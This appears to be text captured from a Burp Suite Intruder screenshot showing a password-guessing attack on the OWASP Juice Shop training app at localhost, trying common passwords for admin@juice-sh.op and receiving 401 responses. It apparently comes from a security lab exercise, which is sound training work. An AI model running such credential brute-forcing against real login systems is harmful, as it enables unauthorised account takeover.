 4. Intruder attack of http://localhost:3000
4. Intruder attack of http://localhost:3000
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response... Error Timeout Length Comment
270 admin@juice-sh.op sierra 401 433
271 admin@juice-sh.op winston 401 9 433
272 admin@juice-sh.op debbie 401 7 433
273 admin@juice-sh.op giants 401 9 433
274 admin@juice-sh.op packers 401 8 433
275 admin@juice-sh.op newyork 401 10 433
Request Response
Pretty Raw Hex Render \n
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 46
9 ETag: W/"2e-pZID5CVsoMEmQKnX7Oc/++xatkc"
10 Vary: Accept-Encoding
11 Date: Sat, 01 Jun 2024 17:17:57 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 Dirección de correo o contraseña inválidos.
Search 0 highlights
278 of 10000